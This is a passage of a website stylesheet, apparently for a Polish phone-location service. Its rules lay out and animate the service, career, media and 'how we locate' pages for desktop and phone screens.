  transition: all 1s ease 2s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go h2 {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps span {
  transition: all 1s ease 2s;
  -webkit-transition: all 1s ease 1.5s;
  -moz-transition: all 1s ease 1.5s;
  -ms-transition: all 1s ease 1.5s;
  -o-transition: all 1s ease 1.5s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go span {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps hr {
  transition: all 1s ease 1.1s;
  -webkit-transition: all 1s ease 1.1s;
  -moz-transition: all 1s ease 1.1s;
  -ms-transition: all 1s ease 1.1s;
  -o-transition: all 1s ease 1.1s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go hr {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps .button {
  transition: all 1s ease 1.8s;
  -webkit-transition: all 1s ease 1.8s;
  -moz-transition: all 1s ease 1.8s;
  -ms-transition: all 1s ease 1.8s;
  -o-transition: all 1s ease 1.8s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: 0;
}

body.desktop .how_we_localize .gps.go .button {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}


body.phone .how_we_localize .top .img {
  background: url(/images/page/how_we_locate_img_m.png);
  width: 480px;
  height: 839px;
  display: block;
  float: none;
  position: relative;
  top: 0px;
  margin: 0px auto;
}

body.phone .how_we_localize .diff h2 {
  padding: 0px 24px;
  font-size: 40px;
}

body.phone .how_we_localize .table {
  width: 100%;
}

body.phone .how_we_localize .table .row.header div {
  width: 31%;
  height: 50px
}

body.phone .how_we_localize .top {
  padding-top: 43px;;
}

body.phone .how_we_localize .top h1 {
  font-size: 31px;
  margin-bottom: 22px;
  margin-left: 24px;;
}

body.phone .how_we_localize .top hr {
  margin-left: auto;
  margin-right: auto;;
  margin-bottom: 35px;;
}

body.phone .how_we_localize .top hr + span {
  box-sizing: border-box;
  margin-left: 0px;
  padding: 0 24px;
  width: 100%;
}

body.phone .how_we_localize .table .row {
  text-align: left;;
}

body.phone .how_we_localize .table .row + span {
  margin-left: 24px;;
}

body.phone .how_we_localize .table .row div {
  text-align: center;;
}

body.phone .how_we_localize .table .row .r1 {
  width: 31%;
  margin-left: 24px;
  text-align: left;
  height: auto;
}

body.phone .how_we_localize .table .row.header .r2 {
  padding: 70px 0px 7px;
}

body.phone .how_we_localize .table .row.header .r3 {
  padding: 72px 0px 7px;
}

body.phone .how_we_localize .table .row .r2 {
  width: 32%;
  height: auto;
  padding: 7px 0;
}

body.phone .how_we_localize .table .row .r3 {
  width: 30%;
  height: auto;
  padding: 7px 0;
}

body.phone .how_we_localize .gps {
  padding-top: 20px;
  padding: 20px 24px;
  padding-bottom: 0px;
  box-sizing: border-box;
  width: 100%;
}

body.phone .how_we_localize .gps h2 {
  font-size: 30px;
  margin-left: 0px;
  width: 420px
}

body.phone .how_we_localize .gps .button {
  width: 100%
}

body.phone .how_we_localize .gps .button + .img {
  width: 40%;
  background-size: contain;
  background-repeat: no-repeat;
  float: none;
  margin: 50px auto;
  height: 274px;
  background-position: center bottom;
  margin-bottom: 0px;
}

body.phone .how_we_localize .but > div {
  display: block;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
  margin: 25px auto;
  padding-top: 88px;
}

body.phone .apple .how_we_localize .but .google {
  display: none;
}

body.phone .google .how_we_localize .but .apple {
  display: none;
}

@media all and (max-width: 900px) {
  .showUstawy {
    position: absolute;
    bottom: 0;
  }

  iframe {
    background: #EEEEEE;
  }

  body.phone .how_we_localize .top .img {
    background: transparent;
    height: auto;
    width: 100%;
  }

  body.phone .how_we_localize .top .img img {
    max-width: 100%;
    display: block;
    margin: 20px auto 0;
  }

  .how_we_localize .diff {
    padding-top: 50px;
  }

  body.phone .how_we_localize .top h1 {
    font-size: 25px;
    margin-left: 0;
  }

  body.phone .how_we_localize .diff h2 {
    font-size: 25px;
    padding: 0;
  }

  body.phone .how_we_localize .table .row.header .r1 {
    /*        display: none;*/
  }

  body.phone .how_we_localize .table .row.header div {
    /*        width: 100%;*/
    margin: 5px 0;
  }

  body.phone .how_we_localize .table .row .r1 {
    text-align: center;
    /*        width: 100%;*/
    height: auto;
    margin-left: 0;
  }

  body.phone .how_we_localize .table .row .r2 {
    /*        width: 100%;*/
    height: auto;
  }

  body.phone .how_we_localize .table .row .r3 {
    /*        width: 100%;*/
    height: auto;
  }

  .how_we_localize .table .row div.ok {
    margin: 10px 0;
  }

  body.phone .how_we_localize .table .row {
    margin: 0;
  }

  body.phone .how_we_localize .gps h2 {
    width: 100%;
    font-size: 25px;
  }

  body.phone .how_we_localize .gps .button + .img {
    background: transparent;
    margin: 40px auto 0 !important;
    height: auto;
    width: 100%;
  }

  body.phone .how_we_localize .gps .button + .img img {
    max-width: 100%;
    display: block;
    margin: 0 auto;
  }

  body.phone .kontakt .phone_dane_firmy {
    width: 100%;
  }

  body.phone .kontakt .phone_dane_firmy .logo_locon {
    float: none;
    top: 0;
    margin-top: 25px;
  }

  .kontakt .html_wrap .left .box .row {
    margin: 0;
  }

  body.phone .kontakt .html_wrap .form .row {
    margin: 0 auto;
    padding: 0;
    width: 95%;
  }

  div.wpcf7 img.ajax-loader {
    display: none;
  }

  #faq .wrap_content.one .col_left {
    width: 100% !important;
  }
}

@media all and (min-width: 901px) {
  .how_we_localize .top .img.vis-on-phone-only img {
    display: none;
  }

  .kontakt .html_wrap .left {
    float: none;
    display: inline-block;
    width: 30%;
    vertical-align: top;
  }

  .kontakt .html_wrap .form_content {
    display: inline-block;
    width: 69%;
    text-align: center;
  }

  .kontakt .form form input, .kontakt .form form textarea, .kontakt .form form select {
    width: 70%;
  }

  div.wpcf7 img.ajax-loader {
    display: none;
  }

  #faq .wrap_content.one .col_left {
    float: none;
    display: inline-block;
    width: 39%;
  }

  #faq .wrap_content.one .col_right {
    float: none;
    display: inline-block;
    width: 60%;
    vertical-align: top;
  }
}

@media all and (min-width: 901px) and (max-width: 1032px) {
  #menu .menu_pos .submenu .submenu_wrap span.info {
    display: block;
    top: -20px;
    text-align: center;
  }
}


.kariera {
  text-align: center;
  padding-bottom: 111px;
}

.kariera .top {
  background: url(/images/page/header_img_career.jpg) no-repeat right top;
  height: 396px;
  width: 100%
}

.kariera .top .h {
  background: url(/images/page/career_header_text.png);
  width: 544px;
  height: 146px;
  margin-top: 131px;
  margin-left: 74px;
}

.kariera .gray {
  background: #F2F2F2;
  padding-top: 85px;
  padding-bottom: 78px;
}

.kariera .logo {
  background: url("/images/page/logo_locon_big.png") no-repeat scroll center center / contain  rgba(0, 0, 0, 0);
  height: 86px;
  margin: 56px auto 65px;
  width: 430px;
}

.kariera h1 {
  font-weight: 600;
  font-size: 50px;
  margin-bottom: 42px;
  margin-top: 0px
}

.kariera hr {
  margin: 20px auto;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #cacaca;
  margin-bottom: 56px;
}

.kariera span {
  line-height: 30px;
  display: block;
  color: #555;
  font-size: 18px;
}

.kariera .button {
  margin-top: 65px;
  width: 450px;
  font-weight: bold;
  font-size: 31px;
  height: 88px;
}

.kariera a {
  text-decoration: none;
  color: #148ABA
}

.kariera .gray + h1 {
  margin-top: 85px;
}

.kariera .gray + h1 + hr + span {
  line-height: 27px;
}

body.phone .kariera .top {
  background-position: cover;
  height: 205px
}

body.phone .kariera .top .h {
  background-size: contain;
  width: 60%;
  margin-top: 59px;
  margin-left: 24px;
  background-repeat: no-repeat
}

body.phone .kariera .gray + h1 + hr + span br {
  display: none
}

body.phone .kariera .gray {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
}

body.phone .kariera .gray + h1 + hr + span {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
}


.media_o_nas {
  background-image: url(/images/page/header_img_media.jpg);
  background-repeat: no-repeat;
  background-size: 100% 800px;
}

.media_o_nas #wpadminbar {
  display: none
}

.media_o_nas .player {
  max-width: 1200px;
  width: 100%;
  margin: 0px auto;
  height: 800px;
  padding-top: 50px;
}

.media_o_nas .player h1 {
  font-weight: 300;
  color: white;
  font-size: 50px;
  text-align: center;;
}


.media_o_nas h2, .media_o_nas h3, .media_o_nas h4 {
  font-weight: 600;
}

.media_o_nas .player hr {
  border-color: white;
  margin: 40px auto 44px;
}

.media_o_nas .left {
  width: 73%;
  float: left;
  padding-left: 74px;
  box-sizing: border-box;
  padding-top: 60px;
}

.media_o_nas .right {
  min-width: 320px;
}

@media all and (max-width: 1132px) {

  .media_o_nas .left {
    width: 62% !important;
  }

  .media_o_nas .left .medio {
    width: 100% !important;
  }

}

@media all and (max-width: 980px) {
  .media_o_nas {
    background-size: 100% 1310px;
  }

  .media_o_nas .player {
    height: 1220px;
  }
}

.media_o_nas .left {
  width: 70%;
  float: left;
  padding-left: 74px;
  box-sizing: border-box;
  padding-top: 60px;
}

.media_o_nas h2 {
  font-size: 50px;
  margin-bottom: 42px;
  margin-top: 0px
}

.media_o_nas hr {
  margin: 20px 0px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #cacaca;
  margin-bottom: 56px;
}

.media_o_nas a {
  display: block;
  text-decoration: none;
  color: #027FB9
}

.media_o_nas .right a {
  margin-top: 60px;
}

.media_o_nas .right {
  width: 23%;
  float: left;
  padding-top: 60px;
}

.media_o_nas .left .medio {
  float: left;
  width: 50%;;
  line-height: 25px;
  box-sizing: border-box;
  padding-right: 90px;
  font-size: 18px;
  margin-bottom: 100px;
}

.media_o_nas .left .medio .media_logo {
  background-repeat: no-repeat;
  height: 91px;
  width: 245px;
  margin-bottom: 60px;
}

.media_o_nas .left a {
  margin-top: 5px;
}

.media_o_nas .left .medio h4 {
  font-size: 23px;
  margin-bottom: 16px;
  line-height: 24px;
}

.media_o_nas .right h2 {
  margin-bottom: 50px;
}

.media_o_nas .right h3 {
  color: #ff6904;
  font-size: 23px;
  margin-bottom: 40px;
}

.media_o_nas .right hr {
  margin-bottom: 45px;
}

.media_o_nas .right .logo_gjd {
  background: url(/images/page/logo_gjd.png) no-repeat left top;
  width: 317px;
  height: 86px;
}

.media_o_nas .right .wizualizacje {
  background: url(/images/page/media_screens.png) no-repeat left top;
  width: 354px;
  height: 354px;
}

.media_o_nas .right a {
  display: block;
  height: 28px;
  background: url(/images/page/media_icon_download.png) no-repeat;
  padding-left: 50px;
  margin-bottom: 94px;
}


@media screen and (max-width: 1300px) {
  .media_o_nas .right .wizualizacje {
    width: 314px;
    background-size: contain;
  }

}

body.phone .media_o_nas .player {
  width: 100%;
  height: 1110px
}

body.phone .media_o_nas .left {
  width: 100% !important;
  padding: 0px 24px;
  float: none;
}

body.phone .media_o_nas .left .medio {
  width: 100%;
  float: none;
  padding-right: 0px;
}

body.phone .media_o_nas .right {
  width: 100%;
  padding: 0px 24px;
  float: none;
  box-sizing: border-box
}

body.phone .media_o_nas .left .medio .media_logo {
  margin-bottom: 0px
}


body.phone .media_o_nas .player {
  padding-top: 10px;
}

body.phone .media_o_nas .player h1 {
  font-size: 32px;
  font-weight: 500;;
}

body.phone .media_o_nas .player hr {
  margin: 20px auto 9px;
}

body.phone .media_o_nas {
  background-size: 100% 1060px;
}

@media screen and (min-width: 450px) and (max-width: 550px) {
  body.phone .media_o_nas {
    background-size: 100% 870px;
  }

  body.phone .media_o_nas .player {
    height: 910px;;
  }
}

@media screen and (min-width: 320px) and (max-width: 449px) {
  body.phone .media_o_nas {
    background-size: 100% 800px;
  }

  body.phone .media_o_nas .player {
    height: 890px;;
  }

  #stopka .html_wrap .col.c2 h3 + span {
    width: 50%;
    font-size: 15px;
  }

  body.phone #stopka .html_wrap .col h3 {
    font-size: 16px;
  }

  #stopka .html_wrap .col.c2 .action_wrap {
    margin-top: -86px;
  }

  #stopka .html_wrap .col.c2 .action_wrap span {
    line-height: 25px;
    font-size: 18px;
  }

}

.poznaj_usluge a {
  color: #3d9dc7;
  text-decoration: none;;
}

.poznaj_usluge a:hover {
  text-decoration: underline;;
}

.poznaj_usluge .poznaj_usluge1 {
  z-index: 10;
  overflow: hidden;
  position: relative;
  width: 100%;
  min-height: 870px;
}

.poznaj_usluge .poznaj_usluge1 {
  z-index: 10;
  overflow: hidden;
  position: relative;
  width: 100%;
  min-height: 870px;
}

.poznaj_usluge .poznaj_usluge1 video {
  width: 1920px;
  height: 1080px;
  z-index: 1;
  position: absolute;
  right: 0px;
}

.poznaj_usluge .poznaj_usluge1 video#video2 {
  z-index: 0;
  background-color: rgba(20, 20, 20, 0.8);
}

.poznaj_usluge .poznaj_usluge1.video2 video#video2 {
  z-index: 130;
}

.poznaj_usluge .poznaj_usluge1 .play {
  background: url(/images/page/about_gjd_thumb.png);
  width: 390px;
  height: 220px;
  z-index: 120;
  position: relative;
  top: 0;
  left: 0;
  left: 0px;
  margin-left: 0px;
  top: 0px;
  margin-top: 0px;
  cursor: pointer;
  margin-bottom: 30px;;
}

.poznaj_usluge .poznaj_usluge1 #stop.play {
  background: url(/images/page/btn_close_movie.png);
  width: 75px;
  height: 75px;
  z-index: 0;
  position: absolute;
  top: 200;
  right: 25px;
  top: 0px;
  cursor: pointer;
  margin: 0px;
  left: auto;
}

.poznaj_usluge .poznaj_usluge1 #stop.play:hover {
  background-position: left bottom;
}

.poznaj_usluge .poznaj_usluge1.video2 #stop.play {
  z-index: 140
}

.poznaj_usluge .poznaj_usluge1 .header {
  z-index: 12;
  position: absolute;
  left: 74px;
  top: 287px;
  color: white;
  font-size: 18px;
  line-height: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}

.poznaj_usluge .poznaj_usluge1 .header h1 {
  font-size: 64px;
  margin: 0px;
  font-weight: normal;
  line-height: 50px;
}

.poznaj_usluge .poznaj_usluge1 .header h1 strong {
  font-weight: bold;
  font-size: 70px;
  line-height: 90px;
}

.poznaj_usluge .poznaj_usluge1 .header hr {
  margin: 52px 0px 56px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
}

body:not(.phone) .poznaj_usluge .poznaj_usluge1 .header hr + span {
  width: 560px;
  display: block;
}

.poznaj_usluge .poznaj_usluge1 .header .clear {
  height: 52px;
}

.poznaj_usluge .poznaj_usluge1 .header .iko {
  margin-right: 60px;
  text-align: center;
  width: 84px;
  display: inline-block;
  padding-top: 80px;
  background-repeat: no-repeat;
  background-position: center top;
}

.poznaj_usluge .poznaj_usluge1 .header .iko.gsm {
  background-image: url(/images/page/about_gjd_header_icon_03.png);
}

.poznaj_usluge .poznaj_usluge1 .header .iko.wifi {
  background-image: url(/images/page/about_gjd_header_icon_02.png);
}

.poznaj_usluge .poznaj_usluge1 .header .iko.gps {
  background-image: url(/images/page/about_gjd_header_icon_01.png);
}

.poznaj_usluge .lokalizacja_telefonu {
  padding-top: 65px;
}

.poznaj_usluge hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0px;
}

.poznaj_usluge .right hr + .bkg + span {
  padding-right: 74px;
}

.poznaj_usluge .content h2 {
  margin-top: 54px;
  font-size: 50px;
  margin-bottom: 0px;
  font-weight: 600;
}

.poznaj_usluge .content h3 {
  margin: 0px;
  font-size: 30px;
  margin-top: 8px;
  font-size: 21px;
  font-weight: 600;
}

.poznaj_usluge .content hr {
  margin: 45px 0px 50px
}

.poznaj_usluge .left .bkg {
  margin-right: 74px;
  background-position: right center;
  background-repeat: no-repeat;
}

.poznaj_usluge .right .bkg {
  margin-left: 74px;
  background-position: left center;
  background-repeat: no-repeat;
}

.poznaj_usluge .left .content {
  float: left;
  padding-left: 74px;
  width: 46%
}

.poznaj_usluge .right .content {
  float: right;
  width: 50%;
  padding-right: 74px;
}

.poznaj_usluge .poznaj_usluge1 .header .iko {
  display: none
}

@media all and (max-width: 1160px) {
  .poznaj_usluge .right .content {
    width: 47%;
  }
}

@media all and (max-width: 1060px) {
  .poznaj_usluge .right .content {
    width: 45%;
  }

  .poznaj_usluge .right .content .ikos div {
    width: 160px;
  }

}

@media all and (max-width: 1460px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 200px;
  }
}

@media all and (max-width: 1024px) {

  .poznaj_usluge .poznaj_usluge1 video {
    right: -240px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    top: 122px;
  }

}


.poznaj_usluge .lokalizacja_telefonu .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_01.png);
  min-height: 720px;
}

.poznaj_usluge .automatyczny_straznik {
  background: #F4F4F4;
  padding-top: 65px;
}

.poznaj_usluge .automatyczny_straznik .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_02.png);
  min-height: 770px;;
}

.poznaj_usluge .powiadomienia h2 {
  margin-top: 112px;
}

.poznaj_usluge .powiadomienia .bkg {
  min-height: 780px !important;
}


.poznaj_usluge .powiadomienia {
  padding-top: 0px;
}

.poznaj_usluge .powiadomienia .bkg {
  width: 100% !important;
  background-image: url(/images/page/about_gjd_img_03_all.jpg);
  min-height: 670px;
  background-position: right center;;
}

.poznaj_usluge .automatyczna_lokalizacja {
  background: #F4F4F4;
  padding-top: 65px;
}

.poznaj_usluge .automatyczna_lokalizacja .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_04.png);
  min-height: 780px;;
  background-position: left center;
}


.poznaj_usluge .content .ikos {
  margin-top: 50px;
  min-width: 516px !important;
}

.poznaj_usluge .content .ikos div {
  background-repeat: no-repeat;
  background-position: center top;
  display: inline-block;
  width: 190px;
  padding-top: 80px;
  text-align: center;
}

.poznaj_usluge .automatyczna_lokalizacja .content .ikos div {
  width: 16%;
  padding-top: 140px;
  vertical-align: bottom;
  height: 100px;
}

.poznaj_usluge .ikos .app {
  background-image: url(/images/page/about_gjd_icon_01.png);
}

body:not(.phone) .poznaj_usluge .ikos .app {
  margin-left: -34px
}

.poznaj_usluge .ikos .sms {
  background-image: url(/images/page/about_gjd_icon_02.png)
}

.poznaj_usluge .ikos .www {
  background-image: url(/images/page/about_gjd_icon_03.png)
}

.poznaj_usluge .ikos .filmy {
  background-image: url(/images/page/about_gjd_icon_04.png);
}

body:not(.phone) .poznaj_usluge .ikos .filmy {
  margin-left: -60px;
}

.poznaj_usluge .ikos .zdjecia {
  background-image: url(/images/page/about_gjd_icon_05.png)
}

.poznaj_usluge .ikos .powiadomienia {
  background-image: url(/images/page/about_gjd_icon_02.png)
}

.poznaj_usluge .ikos .dom {
  background-image: url(/images/page/about_gjd_place_01.png)
}

.poznaj_usluge .ikos .praca {
  background-image: url(/images/page/about_gjd_place_02.png)
}

.poznaj_usluge .ikos .szkola {
  background-image: url(/images/page/about_gjd_place_03.png)
}

.poznaj_usluge .ikos .off_phone {
  background-image: url(/images/page/about_gjd_scheme_01.png)
}

.poznaj_usluge .ikos .arrow {
  background-image: url(/images/page/about_gjd_scheme_arrow.png);
  width: 30px !important;
}

.poznaj_usluge .ikos .auto_lok {
  background-image: url(/images/page/about_gjd_scheme_02.png)
}

.poznaj_usluge .ikos .h24h {
  background-image: url(/images/page/about_gjd_scheme_03.png)
}

.poznaj_usluge .ikos .on_phone {
  background-image: url(/images/page/about_gjd_scheme_04.png);;
}

.poznaj_usluge .automatyczna_lokalizacja .ikos .sms {
  background-image: url(/images/page/about_gjd_scheme_05.png);
}

.poznaj_usluge .automatyczny_straznik .ikos div {
  padding-top: 100px;
}

.poznaj_usluge .automatyczny_straznik .ikos {
  min-width: 576px !important;
  margin-left: 0px;
  text-align: left;
}

.poznaj_usluge .automatyczny_straznik .ikos .dom {
  margin-left: -60px;
}

.poznaj_usluge .powiadomienia .ikos {
  min-width: 584px !important;
}

.poznaj_usluge .lokalizacja_telefonu .ikos {
  min-width: 576px !important;
}

.poznaj_usluge .automatyczna_lokalizacja .ikos {
  min-width: 576px !important;
  margin-left: 0px;
  margin-top: 80px;
  margin-bottom: 50px;
}

@media all and (max-width: 1920px) and (min-width: 1760px) {
  .poznaj_usluge .poznaj_usluge1 .header .play + span {
    display: block;
    width: 940px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    top: 220px
  }
}

@media all and (max-width: 1760px) and (min-width: 1260px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 220px
  }

  .poznaj_usluge .poznaj_usluge1 .header .play + span {
    display: block;
    width: 640px;
  }
}

@media all and (max-width: 900px) {
  .poznaj_usluge .automatyczny_straznik .ikos .dom {
    margin-left: 0;
  }
}

@media all and (max-width: 1309px) and (min-width: 900px) {
          .1 poznaj_usluge.automatyczna_lokalizacja.ikos {
            min-width: 176px !important;
            width: 320px;
            text-align: center;
            margin: 20px auto 0px;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos div {
            width: 142px !important;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos div.arrow {
            width: 20px !important;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos.h24h {
            display: block;
            float: none;
            padding-top: 0px;
            margin-left: 80px;
            padding-top: 20px !important;
            padding-bottom: 20px !important
          }.poznaj_usluge.automatyczna_lokalizacja.ikos {
            display: block;
            width: 200%;
            margin-left: -100%;
            margin-top: 220px;
            text-align: center;
          }
}

@media screen and (min-width: 901px) and (max-width: 1600px) {
  .poznaj_usluge .poznaj_usluge1 {
    min-height: 100%;
  }

  .poznaj_usluge .poznaj_usluge1 .header h1 {
    font-size: 45px;
    line-height: 45px;
  }

  .poznaj_usluge .poznaj_usluge1 .header h1 strong {
    font-size: 55px;
    line-height: 70px;
  }

  .poznaj_usluge .poznaj_usluge1 .header hr {
    margin: 35px 0;
  }

  .poznaj_usluge .poznaj_usluge1 .play {
    -webkit-background-size: contain;
    background-size: contain;
    height: 190px;
    width: 350px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    line-height: 24px;
  }
}

.poznaj_usluge .automatyczna_lokalizacja .bkg {
  margin-left: 0px;
  background-position: 74px center !important;
}

.poznaj_usluge .content {
  padding-right: 0px !important;
}

.poznaj_usluge .automatyczny_straznik .bkg {
  margin-left: 0px;
  background-position: 74px 60px;
}

body.desktop .poznaj_usluge .bkg {
  width: 93%;
  opacity: 0;
  transition: all 0.4s ease;
}

body.desktop .poznaj_usluge .go.left .bkg {
  width: 92%;
  opacity: 1;
}

body.desktop .poznaj_usluge .powiadomienia.left .bkg {
  width: 100% !important;
  background-size: 48%
}

body.desktop .poznaj_usluge .right .bkg {
  margin-left: 74px;;
  opacity: 0;
}

body.desktop .poznaj_usluge .go.right .bkg {
  margin-left: 14px;;
  opacity: 1;
}

body.phone .poznaj_usluge .ikos {
  min-width: 100% !important;
  margin-left: 0px;
  text-align: center;
}

body.phone .poznaj_usluge .content {
  float: none;
  padding: 0px 24px !important;
  width: 100%;
  box-sizing: border-box;
}

body.phone .poznaj_usluge .content .ikos div {
  width: 32%;
}

body.phone .poznaj_usluge .bkg {
  background-position: center top;
  background-size: contain;
  margin: 70px auto 0;
  width: 71%;
  min-height: 430px !important
}

body.phone .poznaj_usluge #fullheight {
  min-height: 500px;
  height: 500px !important;
  background-image: url(/images/page/header_img_about_gjd.jpg)
}

body.phone .poznaj_usluge #fullheight video {
  display: none
}

body.phone .poznaj_usluge #fullheight .header {
  position: relative;
  top: 50px;
  left: 24px;
  font-size: 16px;
  width: 90%;
  text-align: center;
  line-height: 20px;
  padding-top: 20px;
}

body.phone .poznaj_usluge #fullheight .header h1 strong {
  font-size: 40px;;
}

body.phone .poznaj_usluge #fullheight .header h1 {
  font-size: 40px;
  line-height: 0px;;
}

body.phone .poznaj_usluge #fullheight .header hr {
  margin-bottom: 27px;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 40px !important;
  margin-bottom: 30px !important;
}

body.phone .poznaj_usluge #fullheight .header .clear {
  height: 20px;
}

body.phone .poznaj_usluge #fullheight .header .iko {
  background-size: contain;
  width: 60px;
  padding-top: 60px;;
}

body.phone .poznaj_usluge .play {
  display: block;
  margin: 0px auto;
  position: relative;
  width: 50%;
  background-size: contain;
  height: 140px;
  margin-bottom: 10px;
  background-repeat: no-repeat;
  background-position: center;
}


@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge #fullheight {
    min-height: 610px;
  }

  body.phone .poznaj_usluge #fullheight .header h1 {
    font-size: 30px;
    line-height: 33px;
  }

  body.phone .poznaj_usluge #fullheight .header h1 strong {
    font-size: 38px;
    line-height: 68px;
  }
}


body.phone .poznaj_usluge .lokalizacja_telefonu {
  padding-top: 0px;;
}

body.phone .poznaj_usluge .lokalizacja_telefonu .content {
}

body.phone .poznaj_usluge .content h2 {
  margin-top: 48px;
  font-size: 31px;
}

body.phone .poznaj_usluge .content h3 {
  font-size: 16px;
  margin-top: 5px;
}

body.phone .poznaj_usluge .content hr {
  margin: 33px 0px;
}

body.phone .poznaj_usluge .powiadomienia .bkg {
  width: 100%;
  background-position: left bottom;
  background-image: url(/images/page/about_gjd_img_03_mobile.jpg);
  margin-left: 24px;
  background-position: left center !important;
  background-size: cover !important;
  height: 528px !important;
  margin-left: 24px;
  min-height: 528px !important;
  max-height: 528px !important;
}

@media screen and (max-width: 900px) {
  body.phone .poznaj_usluge .powiadomienia .bkg {
    -webkit-background-size: 100% auto !important;
    background-size: 100% auto !important;
    margin-left: 0;
    min-height: 275px !important;
    margin-top: 0;
  }

  body.phone .poznaj_usluge .content {
    text-align: center;
  }

  .poznaj_usluge .right hr + .bkg + span {
    padding-right: 0;
  }
}

@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge .powiadomienia .bkg {
    height: auto !important;
  }
}

body.phone .poznaj_usluge .poznaj_usluge1 #stop.play {
  display: none;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div {
  width: 100%;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.arrow {
  padding-top: 0px;
  height: 20px;
  background-position: center;
  background-image: url(/images/page/about_gjd_scheme_arrow_m.png);
  width: 100% !important;;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.auto_lok {
  height: 40px
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.on_phone {
  height: 60px
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.h24h {
  padding-top: 0px;
  height: 180px;
  background-image: url(/images/page/about_gjd_scheme_03m.png);
  background-position: center;
  width: 100% !important;;
}


body.phone .poznaj_usluge {
}

body.phone .poznaj_usluge h2 {
  text-align: center;
  margin-top: 0px !important;
}

body.phone .poznaj_usluge h3 {
  text-align: center
}

body.phone .poznaj_usluge hr {
  margin: 33px auto !important;
}

body.phone .poznaj_usluge .header hr {
  margin: 52px 0px !important;
}

body.phone .poznaj_usluge hr + .bkg {
  margin-bottom: 28px;
}

body.phone .poznaj_usluge .ikos {
  margin-bottom;
          48px;
}

body.phone .poznaj_usluge > div:not(#fullheight) {
  padding: 50px 0px;
}

@media screen and (min-width: 901px) and (max-width: 1400px) {
  .poznaj_usluge .content h2 {
    margin-top: 63px;
    font-size: 38px;
  }

  .poznaj_usluge .automatyczny_straznik {
    padding-top: 0px;
    padding: 30px 0px
  }

  .poznaj_usluge .lokalizacja_telefonu {
    padding-top: 0px;
    padding: 30px 0px;
  }

  .poznaj_usluge .powiadomienia {
    padding: 30px 0px;
  }

  .poznaj_usluge .automatyczna_lokalizacja {
    padding-top: 0px;
    padding: 30px 0px 180px
  }

  .poznaj_usluge .automatyczny_straznik .bkg {
    margin-left: 0px;
    background-position: 74px center !important;
    min-height: 540px;
  }

  .poznaj_usluge .automatyczny_straznik .ikos .dom {
    margin-left: -30px;
  }

  .poznaj_usluge .lokalizacja_telefonu .bkg {
    margin-left: 0px;
    background-position: right center;
  }

  .poznaj_usluge .powiadomienia .bkg {
    background-image: url(/images/page/about_gjd_img_03_small.jpg);
    background-position: right 37px;
  }

  .poznaj_usluge .powiadomienia .bkg {
    min-height: 570px !important;
    background-size: auto !important;
  }

  .poznaj_usluge .automatyczna_lokalizacja .bkg {
    min-height: 570px;
  }

  .poznaj_usluge div:not(.automatyczna_lokalizacja) > .content .ikos > div {
    width: 120px !important;
    background-size: 60% auto;
    background-position: center top;;
  }

  .poznaj_usluge .powiadomienia {
    padding-bottom: 70px
  }

  body:not(.phone) .poznaj_usluge .ikos .app {
    margin-left: 0px;
  }

  body:not(.phone) .poznaj_usluge .ikos .filmy {
    margin-left: -30px;
  }

